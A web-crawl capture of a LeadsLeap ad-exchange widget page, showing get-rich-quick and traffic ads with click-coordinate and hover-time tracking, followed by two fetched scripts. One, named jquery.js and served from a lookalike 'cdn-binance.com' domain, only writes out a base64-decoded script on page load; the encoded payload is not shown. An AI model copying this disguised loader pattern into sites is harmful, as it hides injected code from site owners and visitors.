request_url: http://w.leadsleap.com/php.php?ll_r=neku&ll_id=w98355&ll_sr=&ll_f=0&ll_tbo=&ll_hc=%23e22121&ll_tc=%23555a69&ll_cc=%238d9aa6&ll_bc=%23ffffff&ll_dc=%238891a8&ll_w=300&ll_fh=auto&ll_h=250&ll_b=&ll_n=6&ll_fs=&ll_ff=&ll_pa=0&ll_bgc=&ll_s=w&ll_br=&ll_cl=&ll_nc=1&ll_nf=0&ll_nh=0&ll_nm=0&ll_np=1&ll_fo=&ll_no=&ll_so=&ll_nt=0&ll_wt=1&ll_url=http%3A%2F%2Fdecloak.org%2F2023%2F09%2F&ll_rf=
body_size: 5963
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script defer src="https://use.fontawesome.com/releases/v5.0.9/js/all.js" integrity="sha384-8iPTk2s/jMVj81dnzb/iFR2sdA7u06vHJyyLlAd4snFpCl/SnyUjRrbdJsw1pGIl" crossorigin="anonymous"></script>
<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
<style>
* {
  margin: 0;
  padding: 0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
:after,:before {
 -webkit-box-sizing:border-box;
 -moz-box-sizing:border-box;
 box-sizing:border-box
}
body{
	position: absolute;
	top: -150px;
	width: 100%;
	font-size: 13.5px;
	overflow: hidden;
}
.bgc{
	background: #ffffff;
}
.main {
	font-family: arial;
	width: calc(100% + 1em);
	position: relative;
	margin: 0 3px 0px -3px;
	padding: 0;
}
.ctner{
	float: left;
	position: relative;
	padding: 0.5em 1px 0.5em 1em;
	max-width: 500px;
}
.link:hover {
	outline: 1px solid #cad4db;
	outline-offset: 3px;
}
.link{
	position: relative;
	display: block;
	text-decoration: none;
	height: 100%;
	opacity: 0.99;
	overflow: hidden;
}
.ctrleftlong{
	float: left; 
	width: 35%; 
	position: relative;
	max-width: 140px;
	overflow: hidden;
}
.ctrrightlong{
	float: left; 
	width: 65%;
	padding: 0 2px 0 0.8em;
	position: relative;
}
.ctrlefttall{
	width: 100% !important;
	max-width: 100% !important;
}
.ctrrighttall{
	width: 100% !important;
	padding: 0 2px 0.2em 0.4em !important;
}
.header{
		color: #8891a8;
	margin: 0 0.2em 0.2em 1.1em;
	font-size: 1em;
	padding-top: 0.3em;
}
#header-title{
	float: left;
}
#header-afflink{
	float: right;
	font-size: 0.9em;
	line-height: 1.4;
	}
.textshadow{
	text-shadow: 1px 0px #00000029;
}
.imgfocus{
	opacity: 0.9;
}
.img{
	width: 100%;
	min-height: 93px;
	float: left;
}
.linkh {
    font-size: 1px;
    position: fixed;
    top: -100px;
}
.hover{
	position: absolute;
	top: 5px;
	height: 3.8em;
	border-left: 3px dotted #8891a8;
	margin-left: -5px;
	display: none;
}
.hoverlong{
	top: 2px;
	height: 3.5em;
}
.title{
	font-size: 1.05em;
	height: 1.25em;
	overflow: hidden;
	color: #e22121;
	font-weight: bold;
	line-height: 1.3em;
}
.text{
	font-size: 1em;
	line-height: 1.2;	max-height: 2.5em;
	min-height: 2.4em;
	overflow: hidden;
	color: #555a69;;
	margin-bottom: 0.2em;
}
.freeheight{
	height: auto;
	max-height: none;
}
.category{
	display: none;	font-size: 0.85em;
	color: #8d9aa6;
	overflow: hidden;
	line-height: 1.2;
	padding: 0.2em 0 0;
}
.categorytxt{
}
.ispro {
    background-color: #efc439;
    border-radius: 2px;
    color: #fff;
		font-size: 0.85em;
		line-height: 1;
		padding: 0.1em 0.25em 0.09em 0.3em;
		margin-left: 0.3em;
 display: none; }
.info{
	font-size: 0.85em;
	color: #8d9aa6;
		height: 1em;
	line-height: 1;
	padding: 0;
	margin: 0.4em 0 !important;}
.ctrrighttall .title {
    margin-top: 0.4em !important;
}
#footer-afflink{
		position: relative;
	width: 100%;
	text-align: right;
	padding: 0 0.2em 0 0;
	font-size: 0.95em;
}
.afflink{
	color: #8891a8;
	cursor: pointer;
	font-weight: normal;
	text-decoration: none;
	filter: brightness(1.2);
	-webkit-filter: brightness(1.2);
	-moz-filter: brightness(1.2);
	-o-filter: brightness(1.2);
	-ms-filter: brightness(1.2);
}
.afflink:hover{
	filter: brightness(1);
	-webkit-filter: brightness(1);
	-moz-filter: brightness(1);
	-o-filter: brightness(1);
	-ms-filter: brightness(1);
}
.clear-both{
  clear: both;
  padding: 0px;
  margin: 0px;
  height: 0px;
  line-height: 0;
  overflow: hidden;
  display: block;
}
.whatisit{
	cursor: pointer;
}
.notice {
		background: #fff;
		border-radius: 4px;
		color: #333;
		font-size: 0.9em;
		line-height: 1.4;
		padding: 1em 1.5em 0.7em 1em;
		width: 85%;
		max-width: 500px;
		position: fixed;
		top: 2em;
		left: 1em;
		display: none;
		border: 1px solid #cccccc;
		box-shadow: 3px 3px 6px #999;
		font-family: Arial;
}
.notice a {
		color: #337ab7;
}
.close {
    color: #cccccc;
    cursor: pointer;
    float: right;
    font-size: 1.4em;
    font-weight: bold;
    padding: 0;
    position: absolute;
    right: 0.3em;
    top: -0.2em;
}
.isdirect {
    background-color: #1ebd01;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 0.8em;
    line-height: 0.8em;
    padding: 2.5px 2.5px 2px 3px;
    vertical-align: baseline;
 display: none; }
.sponsor{
	color: rgb(255, 255, 255);
	background-color: rgb(191, 142, 8);
	padding: 0px 3px;
}
.sponsor:hover{
	cursor: pointer;
}
.profilelink{
	text-decoration: underline;
}
.profilelink:hover{
	color: #dea508;
	cursor: pointer;
}
.ellip {
  display: block;
  height: 100%;
}

.ellip-line {
  display: inline-block;
  text-overflow: ellipsis;
  white-space: nowrap;
  word-wrap: normal;
}

.ellip,
.ellip-line {
  position: relative;
  overflow: hidden;
  max-width: 100%;
}

.cl7 a::before {
    content: 'For bot detection. \A Do not click.';
    background: rgba(255, 255, 255, 0.8);
    color: rgba(0, 0, 0, 0.85);
    font-size: 12.5px;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 1;
    text-align: center;
    white-space: pre;
    display: flex;
    height: 100%;
    flex-flow: row;
    align-items: center;
    justify-content: center;
		text-shadow: 0 0 1px #fff;
		padding: 4% 4% 7% 2%;
		font-family: verdana;
}

</style>
</head>
<body style="opacity: 0;" class='bgc'>
		<div class="main" id="main">
		<div class="header">
			<div id="header-title"><span id="htitle">Awesome Links You May Like</span> <svg class="whatisit" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 96 96" style="vertical-align: -0.25em; overflow: visible; display: inline-block;" xml:space="preserve" width="17" height="17"><style type="text/css">.st0{fill:#C0C0C0;}</style><title>What is this?</title><g id="XMLID_1_"><path id="XMLID_7_" class="st0" d="M44.8,37.4c-0.9-0.9-1.3-1.9-1.3-3.2c0-1.3,0.4-2.4,1.3-3.3c0.9-0.8,1.9-1.3,3.2-1.3
		s2.4,0.4,3.2,1.3c0.8,0.9,1.3,2,1.3,3.3c0,1.3-0.4,2.4-1.3,3.2c-0.9,0.8-1.9,1.4-3.2,1.4S45.6,38.3,44.8,37.4z M52.6,48
		c-0.1-1.2-0.5-2.2-1.4-3.2c-0.9-0.9-1.9-1.4-3.2-1.4h-4.6c-1.3,0.1-2.2,0.6-3.2,1.4c-0.9,0.9-1.4,2-1.4,3.2h4.6V62
		c0.1,1.3,0.5,2.3,1.4,3.2c0.9,0.9,1.9,1.4,3.2,1.4h4.6c1.3,0,2.2-0.5,3.2-1.4c0.9-0.9,1.4-1.9,1.4-3.2h-4.6V48L52.6,48z M48,21.6
		c-14.6,0-26.5,11.8-26.5,26.4S33.4,74.5,48,74.5S74.5,62.6,74.5,48C74.5,33.4,62.6,21.6,48,21.6L48,21.6z M48,15.5
		c17.9,0,32.5,14.6,32.5,32.5S65.9,80.5,48,80.5S15.5,66,15.5,48C15.5,30,30.1,15.5,48,15.5z"/></g>
</svg></div>
			<div id="header-afflink"><a class="afflink" href="https://www.leadsleap.com?r=neku" target="_blank">Add your links FREE</a></div>
			<div class="clear-both"></div>
		</div>
	
	<div class="ctner cl5" id="ctr1" >
		<a rel="nofollow" class="link" data-d="106581" data-src="https://linkviewer.leadsleap.com/?d=106581&z=1&y=8&w=w98355&l=aHR0cCUzQSUyRiUyRmRlY2xvYWsub3JnJTJGMjAyMyUyRjA5JTJG&i=neku&c=0&q=96c&s=w&a=rakeitin&special=0" href="https://turnkeyemailbiz.net" target='_blank'>
			<div class="ctrleftlong bgc">
				<img class="img" src="https://llsvr.com/imgad/rakeitin.a.106581.jpg" oncontextmenu="return false;">
			</div>
			<div class="ctrrightlong bgc">
				<div class="vcenter">
					<div class="hover"></div>
					<div class="title">Earn From A Pro's List</div>
					<div class="text">List already Built, Get 5000 ready made Email daily, Get paid</div>
					<div class="info">4638 visits </div>
						
				</div>
			</div>
			<div class="clear-both"></div>
		</a>
	</div>	
	
	<div class="ctner cl1" id="ctr2" >
		<a rel="nofollow" class="link" data-d="181449" data-src="https://linkviewer.leadsleap.com/?d=181449&z=2&y=8&w=w98355&l=aHR0cCUzQSUyRiUyRmRlY2xvYWsub3JnJTJGMjAyMyUyRjA5JTJG&i=neku&c=0&q=65a&s=w&a=akstone1943&special=0" href="https://llclick.com/7cydzh64/" target='_blank'>
			<div class="ctrleftlong bgc">
				<img class="img" src="https://llsvr.com/imgad/akstone1943.a.181449.jpg" oncontextmenu="return false;">
			</div>
			<div class="ctrrightlong bgc">
				<div class="vcenter">
					<div class="hover"></div>
					<div class="title">Stay Protected,</div>
					<div class="text">Et a tour and lock in your free position in the company now</div>
					<div class="info">15909 visits </div>
						
				</div>
			</div>
			<div class="clear-both"></div>
		</a>
	</div>	
	
	<div class="ctner cl4" id="ctr3" >
		<a rel="nofollow" class="link" data-d="199324" data-src="https://linkviewer.leadsleap.com/?d=199324&z=3&y=8&w=w98355&l=aHR0cCUzQSUyRiUyRmRlY2xvYWsub3JnJTJGMjAyMyUyRjA5JTJG&i=neku&c=0&q=916&s=w&a=497030&special=0" href="https://lllpg.com/cskxzwcc/" target='_blank'>
			<div class="ctrleftlong bgc">
				<img class="img" src="https://llsvr.com/imgad/497030.a.199324.jpg" oncontextmenu="return false;">
			</div>
			<div class="ctrrightlong bgc">
				<div class="vcenter">
					<div class="hover"></div>
					<div class="title">Get Paid $15 Instantly..</div>
					<div class="text">Each Lead will pay you $15. Time sensitive offer!</div>
					<div class="info">1705 visits </div>
						
				</div>
			</div>
			<div class="clear-both"></div>
		</a>
	</div>	
	
	<div class="ctner cl3" id="ctr4" >
		<a rel="nofollow" class="link" data-d="199454" data-src="https://linkviewer.leadsleap.com/?d=199454&z=4&y=8&w=w98355&l=aHR0cCUzQSUyRiUyRmRlY2xvYWsub3JnJTJGMjAyMyUyRjA5JTJG&i=neku&c=0&q=c34&s=w&a=easyliving1958&special=0" href="https://myfunneltofreedom.com?sca_ref=10228441.26maONRsnkqbsC4" target='_blank'>
			<div class="ctrleftlong bgc">
				<img class="img" src="https://llsvr.com/imgad/easyliving1958.a.199454.jpg" oncontextmenu="return false;">
			</div>
			<div class="ctrrightlong bgc">
				<div class="vcenter">
					<div class="hover"></div>
					<div class="title">Funnel To Freedom</div>
					<div class="text">Just Keep It Simple Make Money Not Excuses</div>
					<div class="info">313 visits </div>
						
				</div>
			</div>
			<div class="clear-both"></div>
		</a>
	</div>	
	
	<div class="ctner cl6" id="ctr5" >
		<a rel="nofollow" class="link" data-d="149917" data-src="https://linkviewer.leadsleap.com/?d=149917&z=5&y=8&w=w98355&l=aHR0cCUzQSUyRiUyRmRlY2xvYWsub3JnJTJGMjAyMyUyRjA5JTJG&i=neku&c=0&q=0ec&s=w&a=rigo&special=0" href="https://llpgpro.com/j32yrmjr/" target='_blank'>
			<div class="ctrleftlong bgc">
				<img class="img" src="https://llsvr.com/imgad/rigo.a.149917.jpg" oncontextmenu="return false;">
			</div>
			<div class="ctrrightlong bgc">
				<div class="vcenter">
					<div class="hover"></div>
					<div class="title">Struggling With Traffic?</div>
					<div class="text">Stream & Unlimited Viral Traffic Using For FREE!</div>
					<div class="info">15358 visits </div>
						
				</div>
			</div>
			<div class="clear-both"></div>
		</a>
	</div>	
	
	<div class="ctner cl2" id="ctr6" >
		<a rel="nofollow" class="link" data-d="196215" data-src="https://linkviewer.leadsleap.com/?d=196215&z=6&y=8&w=w98355&l=aHR0cCUzQSUyRiUyRmRlY2xvYWsub3JnJTJGMjAyMyUyRjA5JTJG&i=neku&c=0&q=7f4&s=w&a=leadsleapler&special=0" href="https://www.gab.ag/ref/formichina" target='_blank'>
			<div class="ctrleftlong bgc">
				<img class="img" src="https://llsvr.com/imgad/leadsleapler.a.196215.jpg" oncontextmenu="return false;">
			</div>
			<div class="ctrrightlong bgc">
				<div class="vcenter">
					<div class="hover"></div>
					<div class="title">Gab.ag Join And Invest</div>
					<div class="text">Gab.ag Join to upgrade & earn The FULLPOTENTIAL of this PTC</div>
					<div class="info">3874 visits </div>
						
				</div>
			</div>
			<div class="clear-both"></div>
		</a>
	</div>	
				<div class="clear-both"></div>
				<div id="footer-afflink">
						<a class="afflink" href="https://www.leadsleap.com?r=neku" target="_blank">Promote your links FREE</a>
				</div>
		</div>
		<!-- /.main -->
<!-- all js scripts -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script>
(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{a(jQuery)}}(function(d){var c="ellipsis",b='<span style="white-space: nowrap;">',e={lines:"auto",ellipClass:"ellip",responsive:false};function a(h,q){var m=this,w=0,g=[],k,p,i,f,j,n,s;m.$cont=d(h);m.opts=d.extend({},e,q);function o(){m.text=m.$cont.text();m.opts.ellipLineClass=m.opts.ellipClass+"-line";m.$el=d('<span class="'+m.opts.ellipClass+'" />');m.$el.text(m.text);m.$cont.empty().append(m.$el);t()}function t(){if(typeof m.opts.lines==="number"&&m.opts.lines<2){m.$el.addClass(m.opts.ellipLineClass);return}n=m.$cont.height();if(m.opts.lines==="auto"&&m.$el.prop("scrollHeight")<=n){return}if(!k){return}s=d.trim(m.text).split(/\s+/);m.$el.html(b+s.join("</span> "+b)+"</span>");m.$el.find("span").each(k);if(p!=null){u(p)}}function u(x){s[x]='<span class="'+m.opts.ellipLineClass+'">'+s[x];s.push("</span>");m.$el.html(s.join(" "))}if(typeof m.opts.lines==="number"&&m.opts.lines>1){var l=function(y,A){var x=d(A),z=x.position().top;if(z!==f){f=z;w+=1}if(w===m.opts.lines){p=y;return false}};k=l}o()}d.fn[c]=function(f){return this.each(function(){try{d(this).data(c,(new a(this,f)))}catch(g){if(window.console){console.error(c+": "+g)}}})}}));
var fixlayout = "";
function showBody() {
	$('body').animate({"opacity": "1"},400).css( "top", "0" );
}
function respondNow(totalw,thisw,fixlayout) {
	if((thisw >= 280 && totalw > 281) || fixlayout == "longonly"){
		//long
		$('.ctrleftlong').removeClass("ctrlefttall");
		$('.ctrrightlong').removeClass("ctrrighttall");
		$('.hover').addClass("hoverlong");
		$('.ctner').css("padding", "0.5em 0px 0.5em 0.8em");
		//$('.title').ellipsis({ lines: 2 });
		$('.text').ellipsis({ lines: 2 });
		if(thisw >= 350){
			$('.main').css("font-size", "14"+ "px");
			$('.img').css("min-height", "93"+ "px");
			$('.info').css("margin-top", "0.3em");
			$('.text').css("margin", "0.1em 0 0.05em");
			$('.title').css("margin", "0.2em 0 0 0");
			$('.ctrleftlong').css("width", "35%");
			$('.ctrrightlong').css("width", "65%");
		} else if(thisw >= 270 && thisw < 349){
			$('.main').css("font-size", "13"+ "px");
			$('.img').css("min-height", "77"+ "px");
			$('.info').css("margin-top", "0");
			$('.text').css("margin", "0 0 0.05em");
			$('.title').css("margin", "0.1em 0 0 0");
			$('.ctrleftlong').css("width", "32%");
			$('.ctrrightlong').css("width", "68%");
		} else if(thisw >= 230 && thisw < 269){
			$('.main').css("font-size", "12"+ "px");
			$('.img').css("min-height", "75"+ "px");
			$('.info').css("margin-top", "0");
			$('.text').css("margin", "0 0 0.05em");
			$('.title').css("margin", "0.1em 0 0 0");
			$('.ctrleftlong').css("width", "25%");
			$('.ctrrightlong').css("width", "75%");
		} else if(thisw >= 200 && thisw < 229){
			$('.main').css("font-size", "13"+ "px");
			$('.img').css("min-height", "68"+ "px");
			$('.info').css("margin-top", "0");
			$('.text').css("margin", "0 0 0.05em");
			$('.title').css("margin", "0.1em 0 0 0");
			$('.ctrleftlong').css("width", "0%");
			$('.ctrrightlong').css("width", "100%");
		} else if(thisw < 199){
			$('.main').css("font-size", "12"+ "px");	
			$('.img').css("min-height", "62"+ "px");
			$('.info').css("margin-top", "0");
			$('.text').css("margin", "0 0 0.05em");
			$('.title').css("margin", "0.1em 0 0 0");
			$('.ctrleftlong').css("width", "0%");
			$('.ctrrightlong').css("width", "100%");
		}
	}else{
		//tall
		$('.ctrleftlong').addClass("ctrlefttall");
		$('.ctrrightlong').addClass("ctrrighttall");
		$('.hover').removeClass("hoverlong");
		$('.title').css("margin", "0.2em 0 0 0");
		$('.ctner').css("padding", "");
		$('.text').ellipsis({ lines: 2 });
		if(thisw >= 230) $('.main').css("font-size", "14"+ "px");
		else if(thisw >= 210 && thisw < 229) $('.main').css("font-size", "13"+ "px");
		else if(thisw >= 190 && thisw < 209) $('.main').css("font-size", "12"+ "px");
		else if(thisw >= 170 && thisw < 189) $('.main').css("font-size", "11"+ "px");
		else if(thisw < 169)$('.main').css("font-size", "10"+ "px");
	}
}
function resize(an) {
	w = $('body').width() - 3;
								
	$('#main').css("width",w);

	if(w >= 160 && $(".header").is(":visible")){
		$("#footer-afflink").hide();
		$("#header-afflink").show();
	}else{
		$("#footer-afflink").show();
		$("#header-afflink").hide();
	}
	if(w >= 350){
		$(".whatisit").width("17");
		$(".whatisit").height("17");
		$(".afflink").text("Add Your Links FREE");
		$("#htitle").text("Awesome Links You May Like");
	}else if(w >= 280){
		$(".whatisit").width("17");
		$(".whatisit").height("17");
		$(".afflink").text("Add Your Links FREE");
		$("#htitle").text("Links You May Like");
	}else if(w >= 232){
		$(".whatisit").width("17");
		$(".whatisit").height("17");
		$(".afflink").text("Add Yours FREE");
		$("#htitle").text("Awesome Links");
	}else if(w >= 210){
		$(".whatisit").width("15");
		$(".whatisit").height("15");
		$(".afflink").text("Add Yours");
		$("#htitle").text("Awesome Links");
	}else{
		$(".whatisit").width("12");
		$(".whatisit").height("12");
		$(".afflink").text("Add Yours");
		$("#htitle").text("Awesome Links");
	}
		var an = $("div.ctner:visible").length;
	if(w > 496 && an > 1){
		var npr = an;
		var nr = 1;
		var adw = w/npr;
		if(adw<248){
			npr = Math.ceil(an/2);
			nr = Math.ceil(an/npr);
			adw = w/npr;
		}
		if(adw<248){
			npr = Math.ceil(an/3);
			nr = Math.ceil(an/npr);
			adw = w/npr;
		}
		if(adw<248){
			npr = Math.ceil(an/4);
			nr = Math.ceil(an/npr);
			adw = w/npr;
		}
		var thisw = adw - 1;
		$('.ctner').css( "width", thisw + "px" );
		$('.ctner').height('auto');
		respondNow(w,thisw,fixlayout);
		if(nr > 1){
				mH1 = Math.max($('#ctr1').height(),$('#ctr2').height(),$('#ctr3').height(),$('#ctr4').height(),$('#ctr5').height(),$('#ctr6').height(),$('#ctr7').height(),$('#ctr8').height());
				$('.ctner').height(mH1);
		}
	}else{
		thisw = w;
		$('.ctner').css( "width", thisw + "px" );
		$('.ctner').height('auto');
		respondNow(w,thisw,fixlayout);
	}
  var height = $('#main').outerHeight(true);
  window.parent.postMessage(["setHeight", height,"w98355"], "*");
	}
$( window ).resize(function() {
  clearTimeout(window.resizedFinished);
	window.resizedFinished = setTimeout(function(){
		resize(6);
		resize(6); //double rezie to fix ellip problem
	}, 300);
});
var tcount = 0;
function interval() {
		var timer = false;
		this.start = function () {
				if (!this.isRunning()){
						timer = setInterval(function () {
							++tcount;
						}, 1);
				}
		};
		this.stop = function () {
			if (this.isRunning()){
				clearInterval(timer);
				tcount = 0;
				timer = false;
			}
		};
		this.isRunning = function () {
				return timer !== false;
		};
}
var interval = new interval();
var doubleclick = 0;
$(function() {
	$(".link").bind('mousedown touchstart click', function(e) {
		if(Math.round(e.pageX) > 0){
			var p = Math.round(e.pageX)+"."+Math.round(e.pageY);
			$(this).attr('href', $(this).data("src")+'&p='+p+'&tc='+tcount);	
		}
	});
	
	$(document).on("click", ".whatisit", function(){
		$(".notice").show();
	});
	$(document).on("click", ".close", function(){
		$(".notice").hide();
	});
	$(".link").hover(function(){ 
			interval.start();
			$(this).find(".title").addClass("textshadow");
			$(this).find(".img").addClass("imgfocus");
	}, function(){
			interval.stop();
			$(this).find(".title").removeClass("textshadow");
			$(this).find(".img").removeClass("imgfocus");
	});
	$(".showprofile").on("click", function() {
			window.parent.showMemProfile($(this).data("uid"));
	});	
	resize(6);
	setTimeout(function(){
		resize(6); //double rezie to fix ellip problem
	}, 1000);
	showBody();
});
</script>
<div class="notice">
<span title="Close this notice" class="close">×</span>
These are third party links from our traffic partners. You may find new and interesting contents, offers and opportunities. If you're interested to be my traffic partner, <a href="https://leadsleap.com/?r=neku">click here</a>.
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV
body_size: 2625
content:
document.write(atob('[base64]'));

--- FILE ---
content_type: text/javascript
request_url: https://www.trafficg.com/trafficg.js
body_size: 57
content:
var url = "";
var pic = "";
var alt = "";
var username = "";
document.cookie = "credit=true";
var cred = "  " + document.cookie + ";";
k = (cred.indexOf("credit=") >= 0 ? "Y":"N");
var n = location.href.indexOf("file:");
document.write('<SCRIPT SRC="https://www.trafficg.com/getban2.php?mem='+mem+'&k='+k+'&loc='+escape(n)+'&nks='+Math.round(Math.random()*100000)+'"></SCRIPT'+'>');